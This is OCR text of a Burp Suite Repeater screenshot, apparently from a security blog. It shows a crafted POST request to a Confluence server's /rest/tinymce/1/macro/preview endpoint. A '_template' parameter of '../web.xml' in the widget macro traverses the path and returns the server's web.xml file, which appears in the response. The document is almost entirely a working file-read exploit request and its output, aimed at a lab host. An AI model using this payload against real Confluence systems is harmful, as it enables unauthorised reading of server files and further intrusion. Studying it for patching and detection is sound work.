 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.93.131:8090 ?
Request
Raw Params Headers Hex
1 POST /rest/tinymce/1/macro/preview HTTP/1.1
2 Host: 192.168.93.131:8090
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.104
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
8 Referer: http://192.168.93.131:8090
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: CFADMIN_LASTPAGE_ADMIN=
%2FCFIDE%2Fadministrator%2Fsettings%2Ffonts%2Ecfm;
JSESSIONID=C7A2A62F69D9CF4D3F7F5391E601D109
12 Connection: close
13 Content-Type: application/json;charset=utf-8
14 Content-Length: 163
15
16 {"contentId":"786458","macro":{"name":"widget","body":"",
"params":{"url":"https://www.viddler.com/v/123","width":
"1000","height":"1000","_template":"../web.xml"}}}
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
65 <div id="main">
66 <div id="content" class="page edit">
67 <div class="wiki-content">
68 <?xml version="1.0" encoding="UTF-8"?>
69 <web-app xmlns="
http://xmlns.jcp.org/xml/ns/javaee"
70 xmlns:xsi="
http://www.w3.org/2001/XMLSchema-instance"
71 xsi:schemaLocation="
http://xmlns.jcp.org/xml/ns/javaee
72
http://xmlns.jcp.org/xml/ns/javaee/web-app_3_1.xsd"
73 metadata-complete="true"
74 version="3.1">
75 <display-name>Confluence</display-name>
76 <description>Confluence Web App</description>
77 <absolute-ordering />
78 <context-param>
79 <param-name>contextConfigLocation</
param-name>
80 <param-value>
com.atlassian.confluence.setup.ConfluenceAppConfig</
param-value>
81 </context-param>
82 <context-param>
83 <param-name>contextClass</param-name>
? < + > Type a search term 0 matches
AaronLuo's Blog from byAaronluo.github.io
Done 80,100 bytes | 3,730 millis